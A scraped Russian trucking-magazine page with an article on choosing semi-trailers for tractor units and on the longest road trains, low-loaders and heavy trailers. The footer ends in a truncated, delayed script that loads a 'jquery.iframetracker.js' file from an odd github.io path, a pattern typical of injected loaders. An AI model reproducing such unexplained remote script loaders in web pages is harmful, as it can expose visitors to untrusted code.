    <button type="submit" id="searchsubmit_2883" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/novosti" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-11855" class="post-11855 post type-post status-publish format-standard has-post-thumbnail  category-novosti">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Самые длинные полуприцепы и прицепы, использующиеся в повседневности</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2019-02-06">6 февраля 2019</time></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Fnovosti%2F11855.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Fnovosti%2F11855.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5+%D0%B4%D0%BB%D0%B8%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%BE%D0%BB%D1%83%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF%D1%8B+%D0%B8+%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF%D1%8B%2C+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%89%D0%B8%D0%B5%D1%81%D1%8F+%D0%B2+%D0%BF%D0%BE%D0%B2%D1%81%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D0%B8&url=https%3A%2F%2Fspectechzone.com%2Fnovosti%2F11855.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Fnovosti%2F11855.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5+%D0%B4%D0%BB%D0%B8%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%BE%D0%BB%D1%83%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF%D1%8B+%D0%B8+%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF%D1%8B%2C+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%89%D0%B8%D0%B5%D1%81%D1%8F+%D0%B2+%D0%BF%D0%BE%D0%B2%D1%81%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20https%3A%2F%2Fspectechzone.com%2Fnovosti%2F11855.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5+%D0%B4%D0%BB%D0%B8%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%BE%D0%BB%D1%83%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF%D1%8B+%D0%B8+%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF%D1%8B%2C+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%89%D0%B8%D0%B5%D1%81%D1%8F+%D0%B2+%D0%BF%D0%BE%D0%B2%D1%81%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20https%3A%2F%2Fspectechzone.com%2Fnovosti%2F11855.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Fnovosti%2F11855.html&text=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5+%D0%B4%D0%BB%D0%B8%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%BE%D0%BB%D1%83%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF%D1%8B+%D0%B8+%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF%D1%8B%2C+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%89%D0%B8%D0%B5%D1%81%D1%8F+%D0%B2+%D0%BF%D0%BE%D0%B2%D1%81%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D0%B8"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;"> <li class="level-1"><a href="#kak-podobrat-polupritsep-k-tyagachu">Как подобрать полуприцеп к тягачу</a></li><li class="level-3"><a href="#k-drugim-obzoram">К другим обзорам</a></li><li class="level-1"><a href="#samye-dlinnye-polupritsepy-i-pritsepy-ispolzuyuschiesya">Самые длинные полуприцепы и прицепы, использующиеся в повседневности</a></li><li class="level-2"><a href="#vidy-pritsepov-i-polupritsepov">Виды прицепов и полуприцепов</a></li><li class="level-3"><a href="#avtopoezd">Автопоезд</a></li><li class="level-3"><a href="#nizkoramnyy-tral">Низкорамный трал</a></li><li class="level-3"><a href="#vyshkomontazhnye-gruzoviki">Вышкомонтажные грузовики</a></li><li class="level-3"><a href="#samosvaly">Самосвалы</a></li><li class="level-3"><a href="#tyazhelye-traly">Тяжелые тралы</a></li></ol><!--/noindex--></div><h2 id="kak-podobrat-polupritsep-k-tyagachu">Как подобрать полуприцеп к тягачу</h2> <div id="content_rb_70762" class="content_rb" data-id="70762"></div><p> 21.02.2017 </p> <p> Рассмотрим вопрос, как подобрать полуприцеп к тягачу. Одним из главных параметров при подборе является высота седельно-сцепного устройства от уровня дороги. Чаще встречаются следующие высоты ССУ: </p> <div id="content_rb_70763" class="content_rb" data-id="70763"></div><p> &#8212; 1,15 м для тягачей имеющих колесную формулу 4х2 и 6х2 и у бортовых полуприцепов, шторных, контейнеровозов и рефрижераторов; </p> <p> &#8212; 1,25 – 1,35 м у тягачей с формулой 6х4 и у самосвальных полуприцепов, тяжеловозов и цистерн. </p> <p> <img decoding="async" alt='4.jpg' src="https://spectechzone.com/wp-content/uploads/2019/02/5c5d5c78914d2_4.jpg" title="4.jpg" hspace="12" align="left">Нужно учитывать, что при подборе полуприцепа к тягачу допускается разница в высоте седельно-сцепного устройства не более 5 см. Таким образом, для полуприцепа с высотой зацепа 1,2 м потребуется тягач с высотой зацепа в диапазоне от 1,15 до 1,25 м. При необходимости высоту ССУ тягача можно скорректировать, установив специальные регулировочные плиты. </p> <div id="content_rb_70764" class="content_rb" data-id="70764"></div><p> Подбирая полуприцеп к тягачу необходимо учитывать еще и количество колес на оси с одной стороны. В том случае, если на тягаче стоят односкатные колеса, то и на полуприцепе следует иметь такие же. Это конечно не критичное пожелание. </p> <p> Для тех, кто интересуется, как подобрать полуприцеп к тягачу, стоит обратить внимание на тормозные механизмы, как тягача, так и полуприцепа. В идеале это подобрать одинаковый тип тормозов, что позволит более согласованно работать тормозным системам автопоезда и эффективнее использовать торможение при необходимости. Это непосредственно влияет на безопасность перевозок. </p> <p> Помимо всего прочего, при выборе полуприцепа, надо учитывать какой тип подвески используется на тягаче. Для тягачей имеющих рессорно-балансирную подвеску необходимо подбирать полуприцеп с рессорно-балансирной подвеской. К тягачам, оснащенным рессорной подвеской, подойдет полуприцеп с рессорной подвеской. Для двухосных тягачей необходим трехосный полуприцеп, из-за развесовки по осям. Если тягач имеет пневматическую подвеску, то и полуприцеп следует выбирать с пневматической подвеской. </p> <div id="content_rb_70765" class="content_rb" data-id="70765"></div><p> При решении вопроса как подобрать полуприцеп к тягачу необходимо помнить о возможных проблемах при превышении длины автопоезда более разрешенных. Особенно это важно для тягачей имеющих капот. При необходимости перевозки длинного полуприцепа придется использовать «короткий» безкапотный седельный тягач. Кроме габаритов, необходимо помнить и о нормативах по нагрузкам на оси и общей массы автопоезда. Необходимо заранее, зная вес груза, учитывать какой тягач с полуприцепом потребуется для доставки данного груза, что бы избежать штрафных санкций за превышение данных параметров. </p> <p> Выше приведенные рекомендации по подбору техники позволят Вам избежать проблем в процессе эксплуатации. Если у Вас остались вопросы, то можете обратиться к нашим автоэкспертам. Компания «ЛОГИСЛАЙН» оказывает широкий спектр услуг, связанных с автотранспортной техникой, в том числе и с приобретением необходимой техники. Наши специалисты в кратчайшие сроки помогут Вам подобрать необходимую технику по приемлемой цене. </p> <h4 id="k-drugim-obzoram">К другим обзорам</h4> <p>logisline.ru</p> <h2 id="samye-dlinnye-polupritsepy-i-pritsepy-ispolzuyuschiesya">Самые длинные полуприцепы и прицепы, использующиеся в повседневности</h2> <div id="content_rb_70766" class="content_rb" data-id="70766"></div><p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/dlinnie-pricepy-360x240.jpg" alt='Обзор самых длинных прицепов и полуприцепов'></p> <p>Тягачи и другая транспортировочная техника обычно ограничиваются тем, что должны передвигать по дорогам общего пользования. Такие машины становятся всё больше и больше с каждым годом, так как крутящий момент и мощность двигателя постоянно растут вместе с уменьшающимся расходом топлива и объемом вредных выбросов, что и позволяет без последствий увеличивать возможности техники. Основным же требованием для всех подобных транспортных средств является то, что они не должны превышать допустимый уровень нагрузки для каждой шины, контактирующей с дорогой. Это делается для того, чтобы не допустить повреждения дорожного покрытия. Выход из сложившейся ситуации можно найти в увеличении количества колес с соблюдением минимальной дистанции между ними.</p> <h3 id="vidy-pritsepov-i-polupritsepov">Виды прицепов и полуприцепов</h3> <p>Существуют различные правила и нормы, которые и регулируют ограничение по нагрузке, однако, как правило, они специфичны для каждой страны, а часто и вовсе для штата, округа или области.</p> <div id="content_rb_70767" class="content_rb" data-id="70767"></div><p>Комбинация прицепов и тягачей, а также количества осей и конструкции самого прицепа/полуприцепа зачастую определяет цели, для которых и будет использоваться ТС.</p> <p> Далее, рассмотрим, какие же варианты транспортировочной техники можно найти на рынке. </p> <h4 id="avtopoezd">Автопоезд</h4> <p>Автопоезда могут быть разных конфигураций:</p> <ul> <li>Тип А. Седельный тягач с комбинацией длинного полуприцепа и более короткого прицепа. Обычно этот вариант используется для перевозки различных товаров.</li> <li>Тип Б. Опять же седельный тягач, однако полуприцеп, который к нему присоединяется, имеет 3 задних оси. Они, в свою очередь, также имеют седло, а называется такая конструкция обычно мостом. К нему уже можно подсоединить стандартный полуприцеп. Именно эти автопоезда достигают максимальной стабильности, устойчивости и длины. В отдельных случаях бывает и больше, особенно если дело касается установки рекорда. В Австралии для этих целей был организован автопоезд из 79 полуприцепов.</li> </ul> <p>В Австралии используются одни из самых длинных автопоездов в мире, это тягач с тремя полуприцепами, соединенными в ряд, а в некоторых штатах вплоть до длины в 3,5 прицепа. Они могут перевозить до 200 тон. В Канаде длина при использовании типа А допускается до 35 метров, а с типом Б разрешается до 38 метров.На видео самый длинный автопоезд в мире:<iframe src="https://www.youtube.com/embed/SBDKaA05_OM" frameborder="0" allowfullscreen=""></iframe></p> <h4 id="nizkoramnyy-tral">Низкорамный трал</h4> <p>Это тоже полуприцеп, центральная часть которого значительно опущена, что позволяет перевозить грузы с максимальной высотой в 3,66 метра, в то время как другие прицепы не смогут обеспечить необходимой устойчивости. Можно выделить два варианта конструкции, которые предназначены для использования на дороге либо на бездорожье. Второй вариант отличается одной осью колес, так как нет надобности соблюдать лимит давления на дорожное покрытие. Задняя ось имеет гидравлическую подвеску.</p> <h4 id="vyshkomontazhnye-gruzoviki">Вышкомонтажные грузовики</h4> <div id="content_rb_70768" class="content_rb" data-id="70768"></div><p>Это специализированная техника, которая используется для установки и обслуживания буровых вышек.</p> <p>Они могут перевозить тяжелое оборудование по плохому покрытию и даже по бездорожью, а также самостоятельно загружать и разгружать при помощи лебедки и задних роликов.</p> <p> Лебедка же предназначена не только для погрузки, но и для установки вышки на рабочее место. </p> <h4 id="samosvaly">Самосвалы</h4> <p>Даже тяжелые самосвалы можно удлинить с помощью специального прицепа. Они также оборудованы гидравлическим домкратом для опрокидывания. Подключается к гидравлической системе машины.</p> <p> Фото самого длинного самосвала</p> <div id="content_rb_84471" class="content_rb" data-id="84471"></div><p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/samosval1.jpg" alt='Самые длинные самосвалы в мире'></p> <h4 id="tyazhelye-traly">Тяжелые тралы</h4> <p>Это специальные прицепы, которые предназначены для перевозки негабаритных грузов и могут занимать сразу несколько полос дорожного покрытия. Могут быть выполнены как в виде полуприцепов, так и прицепов, притом что передняя ось последних может управляться отдельно от грузовика. Для перевозки используются сверхмощные тягачи, а в отдельных случаях могут использоваться сразу два. Конструкция может также состоять их двух тралов, которые объединены общим гуськом.</p> <p>Фото самого длинного тяжелого трала</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/tyagheliy-tral.jpg" alt='Обзор самых длинных тралов'></p> <p>allspectech.com</p><p><div id="content_rb_70899" class="content_rb" data-id="70899"></div></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Fnovosti%2F11855.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Fnovosti%2F11855.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5+%D0%B4%D0%BB%D0%B8%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%BE%D0%BB%D1%83%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF%D1%8B+%D0%B8+%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF%D1%8B%2C+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%89%D0%B8%D0%B5%D1%81%D1%8F+%D0%B2+%D0%BF%D0%BE%D0%B2%D1%81%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D0%B8&url=https%3A%2F%2Fspectechzone.com%2Fnovosti%2F11855.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Fnovosti%2F11855.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5+%D0%B4%D0%BB%D0%B8%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%BE%D0%BB%D1%83%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF%D1%8B+%D0%B8+%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF%D1%8B%2C+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%89%D0%B8%D0%B5%D1%81%D1%8F+%D0%B2+%D0%BF%D0%BE%D0%B2%D1%81%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20https%3A%2F%2Fspectechzone.com%2Fnovosti%2F11855.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5+%D0%B4%D0%BB%D0%B8%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%BE%D0%BB%D1%83%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF%D1%8B+%D0%B8+%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF%D1%8B%2C+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%89%D0%B8%D0%B5%D1%81%D1%8F+%D0%B2+%D0%BF%D0%BE%D0%B2%D1%81%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20https%3A%2F%2Fspectechzone.com%2Fnovosti%2F11855.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Fnovosti%2F11855.html&text=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5+%D0%B4%D0%BB%D0%B8%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%BE%D0%BB%D1%83%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF%D1%8B+%D0%B8+%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF%D1%8B%2C+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%89%D0%B8%D0%B5%D1%81%D1%8F+%D0%B2+%D0%BF%D0%BE%D0%B2%D1%81%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D0%B8"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-24232" class="post-card post-24232 post type-post status-publish format-standard has-post-thumbnail  category-novosti">

    <div class="post-card__image">
        <a href="https://spectechzone.com/novosti/chto-skryvaetsya-v-plate-kratkiy-putevoditel-po-materialam-elektroniki.html">
                            <img width="330" height="140" src="https://spectechzone.com/wp-content/uploads/2025/12/8f25f4ad91bd2141e1e0ce1764d92ab0-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Что скрывается в плате: краткий путеводитель по материалам электроники" decoding="async" srcset="https://spectechzone.com/wp-content/uploads/2025/12/8f25f4ad91bd2141e1e0ce1764d92ab0-330x140.jpg 330w, https://spectechzone.com/wp-content/uploads/2025/12/8f25f4ad91bd2141e1e0ce1764d92ab0-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/novosti/chto-skryvaetsya-v-plate-kratkiy-putevoditel-po-materialam-elektroniki.html" rel="bookmark" >Что скрывается в плате: краткий путеводитель по материалам электроники</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-24223" class="post-card post-24223 post type-post status-publish format-standard has-post-thumbnail  category-novosti">

    <div class="post-card__image">
        <a href="https://spectechzone.com/novosti/kak-rabotayut-enkodery-induktivnye-inkrementalnye-i-gde-ih-stoit-primenyat.html">
                            <img width="330" height="140" src="https://spectechzone.com/wp-content/uploads/2025/12/29e4903767f095c4a7101e5bfc37684d-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как работают энкодеры индуктивные инкрементальные и где их стоит применять" decoding="async" srcset="https://spectechzone.com/wp-content/uploads/2025/12/29e4903767f095c4a7101e5bfc37684d-330x140.jpg 330w, https://spectechzone.com/wp-content/uploads/2025/12/29e4903767f095c4a7101e5bfc37684d-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/novosti/kak-rabotayut-enkodery-induktivnye-inkrementalnye-i-gde-ih-stoit-primenyat.html" rel="bookmark" >Как работают энкодеры индуктивные инкрементальные и где их стоит применять</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-24214" class="post-card post-24214 post type-post status-publish format-standard has-post-thumbnail  category-novosti">

    <div class="post-card__image">
        <a href="https://spectechzone.com/novosti/dostavka-gruzov-iz-vetnama-v-rossiyu.html">
                            <img width="330" height="140" src="https://spectechzone.com/wp-content/uploads/2025/12/f95912644909fc826b22ab8741223f88-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2025/12/f95912644909fc826b22ab8741223f88-330x140.jpg 330w, https://spectechzone.com/wp-content/uploads/2025/12/f95912644909fc826b22ab8741223f88-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/novosti/dostavka-gruzov-iz-vetnama-v-rossiyu.html" rel="bookmark" >Доставка грузов из Вьетнама в Россию</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-11811" class="post-card post-11811 post type-post status-publish format-standard has-post-thumbnail  category-novosti">

    <div class="post-card__image">
        <a href="https://spectechzone.com/novosti/11811.html">
                            <img width="193" height="140" src="https://spectechzone.com/wp-content/uploads/2019/02/sqtmzqJ6O0OBwED.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2019/02/sqtmzqJ6O0OBwED.jpg 1024w, https://spectechzone.com/wp-content/uploads/2019/02/sqtmzqJ6O0OBwED-300x218.jpg 300w, https://spectechzone.com/wp-content/uploads/2019/02/sqtmzqJ6O0OBwED-768x557.jpg 768w, https://spectechzone.com/wp-content/uploads/2019/02/sqtmzqJ6O0OBwED-600x435.jpg 600w, https://spectechzone.com/wp-content/uploads/2019/02/sqtmzqJ6O0OBwED-360x261.jpg 360w" sizes="auto, (max-width: 193px) 100vw, 193px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/novosti/11811.html" rel="bookmark" >Многофункциональный КАМАЗ-43118: новшества и характеристики</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="Даниил">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://spectechzone.com/novosti/11855.html" content="Самые длинные полуприцепы и прицепы, использующиеся в повседневности">
<meta itemprop="dateModified" content="2019-02-08">
<meta itemprop="datePublished" content="2019-02-06T00:00:00+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></div><meta itemprop="name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="telephone" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="address" content="https://spectechzone.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-4" class="widget widget_search">
<form role="search" method="get" id="searchform_1344" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_1344">Поиск: </label>
    <input type="text" value="" name="s" id="s_1344" class="search-form__text">
    <button type="submit" id="searchsubmit_1344" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Новое</div>
		<ul>
											<li>
					<a href="https://spectechzone.com/vsyakoe/besshtokovye-pnevmotsilindry-otkryvayut-novye-vozmozhnosti-v-kompaktnoy-avtomatizatsii.html">Бесштоковые пневмоцилиндры открывают новые возможности в компактной автоматизации</a>
									</li>
											<li>
					<a href="https://spectechzone.com/tekhnika/stroitelnaya/pokupka-kvartiry-v-kemerovo-vygodnye-predlozheniya-i-sovety-pokupatelyam.html">Покупка квартиры в Кемерово: выгодные предложения и советы покупателям</a>
									</li>
											<li>
					<a href="https://spectechzone.com/novosti/chto-skryvaetsya-v-plate-kratkiy-putevoditel-po-materialam-elektroniki.html">Что скрывается в плате: краткий путеводитель по материалам электроники</a>
									</li>
											<li>
					<a href="https://spectechzone.com/tekhnika/neozhidannyy-povorot-kak-vybrat-evakuator-i-chto-nuzhno-znat-o-ego-uslugah.html">Неожиданный поворот: как выбрать эвакуатор и что нужно знать о его услугах</a>
									</li>
											<li>
					<a href="https://spectechzone.com/novosti/kak-rabotayut-enkodery-induktivnye-inkrementalnye-i-gde-ih-stoit-primenyat.html">Как работают энкодеры индуктивные инкрементальные и где их стоит применять</a>
									</li>
					</ul>

		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(24337600, "init", {
        id:24337600,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24337600" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var adsplacerProAdblockMessage = {"message":"<div class=\"adb-def\">\r\n  <div>\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 AdBlock?<\/div>\r\n  <div>\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c \u0435\u0433\u043e<\/div>\r\n    \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043d\u0435\u0441\u0438\u0442\u0435 \u043c\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0432\u0430\u0439\u0442\u043b\u0438\u0441\u0442 \u0432\u0430\u0448\u0435\u0433\u043e AdBlock \u043f\u043b\u0430\u0433\u0438\u043d\u0430\r\n<\/div>"}</script><script>var adsplacerProAdblockFirstOnly = 0</script><script>var adsplacerProAdblockAppearTime = 2</script><script>var adsplacerProVersion = "2.9.8"</script><script>var adsplacerProCountry = "Unknown"</script><script>var adsplacerProCity = "Unknown"</script><script>if(!AdsplacerProReadCookie('adsplacerProReferrer')){
                    document.cookie = "adsplacerProReferrer=" + document.referrer + "; path=/; expires=" + (new Date(new Date().getTime() + 60 * 60 * 24 * 1000)).toUTCString();
                    }</script><script>if(!AdsplacerProReadCookie('adsplacerProCountry')){
                    AdsplacerProSetCookie('adsplacerProCountry', 'Unknown')
                }</script><script>if(!AdsplacerProReadCookie('adsplacerProCity')){
                    AdsplacerProSetCookie('adsplacerProCity', 'Unknown')
                }</script><script>var adsplacerProPostId = "11855"</script><script>window.onload = function(){var CookieDate = new Date;CookieDate.setDate(381);document.cookie = 'adsplacerProDontShowAdsIds=' + JSON.stringify(adsplacerProFirstTime) + '; expires=' + CookieDate.toGMTString( ) + '; path=/';}</script><script>setTimeout(function(){var script = document.createElement('script');
script.src = 'https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js?ver=2.9.8';
